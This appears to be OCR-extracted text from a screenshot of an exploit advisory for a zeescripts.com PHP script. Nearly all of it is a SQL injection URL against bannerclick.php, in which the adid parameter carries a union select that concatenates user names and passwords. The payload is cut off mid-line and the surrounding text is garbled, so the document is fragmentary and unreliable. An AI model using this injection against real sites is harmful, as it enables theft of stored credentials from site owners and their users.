
|

|

|____________________________________________
|                                                   
|

|

| script : http://www.zeescripts.com

|

|____________________________________________
Exploit:  

www.
[target].com/Script/bannerclick.php?
adid=-5+union+select+1,2,concat(name,0x3e,pw
-

L!VE DEMO: :
